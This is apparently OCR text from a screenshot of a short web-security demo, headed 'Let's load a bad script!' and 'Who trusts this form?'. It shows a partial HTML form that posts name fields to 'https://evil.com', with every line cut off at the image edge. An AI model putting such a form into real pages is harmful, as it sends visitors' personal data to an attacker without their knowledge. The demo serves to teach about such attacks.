
Let's load a bad script!
Who trusts this form?
<form action="https://evil.com
<input type="text" name="first
<input type="text" name="lastn
<input type="submit" value="Su
</form>